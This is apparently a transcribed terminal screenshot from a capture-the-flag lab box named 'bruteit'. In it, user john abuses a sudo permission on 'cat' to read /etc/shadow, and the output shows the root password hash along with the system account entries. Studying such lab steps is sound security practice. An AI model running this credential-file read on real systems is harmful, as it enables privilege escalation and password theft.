 john@bruteit: /
john@bruteit:~$ cd ../..
john@bruteit:/$ LFILE=/etc/shadow
john@bruteit:/$ sudo cat "$LFILE"
root:$6$zdk0.jUm$Vya24cGzM1duJkwM5b17Q205xDJ47LOAg/OpZvJ1gKbLF8PJBdKJA4a6M.JYPUTAaWu4infDjI88U9yUXEVgL.:18490:0:99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
games:*:18295:0:99999:7:::
man:*:18295:0:99999:7:::
lp:*:18295:0:99999:7:::
mail:*:18295:0:99999:7:::
news:*:18295:0:99999:7:::
uucp:*:18295:0:99999:7:::
proxy:*:18295:0:99999:7:::
www-data:*:18295:0:99999:7:::
backup:*:18295:0:99999:7:::
list:*:18295:0:99999:7:::
irc:*:18295:0:99999:7:::
gnats:*:18295:0:99999:7:::
nobody:*:18295:0:99999:7:::
systemd-network:*:18295:0:99999:7:::
systemd-resolve:*:18295:0:99999:7:::
syslog:*:18295:0:99999:7:::
messagebus:*:18295:0:99999:7:::
_apt:*:18295:0:99999:7:::
lxd:*:18295:0:99999:7:::
uuidd:*:18295:0:99999:7:::
dnsmasq:*:18295:0:99999:7:::
landscape:*:18295:0:99999:7:::